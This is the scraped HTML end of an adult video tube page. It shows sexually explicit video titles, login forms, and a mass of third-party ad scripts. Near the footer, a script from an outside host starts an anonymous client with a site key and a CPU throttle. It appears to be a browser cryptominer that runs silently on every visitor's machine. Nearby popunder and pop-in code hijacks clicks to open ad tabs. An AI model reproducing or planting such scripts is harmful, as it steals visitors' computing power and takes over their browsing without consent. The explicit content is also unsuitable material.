		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/ThnO.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="0db7557e45" /><input type="hidden" name="_wp_http_referer" value="/actor/aria-alexander/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="0db7557e45" /><input type="hidden" name="_wp_http_referer" value="/actor/aria-alexander/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"6dfcd86e12","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
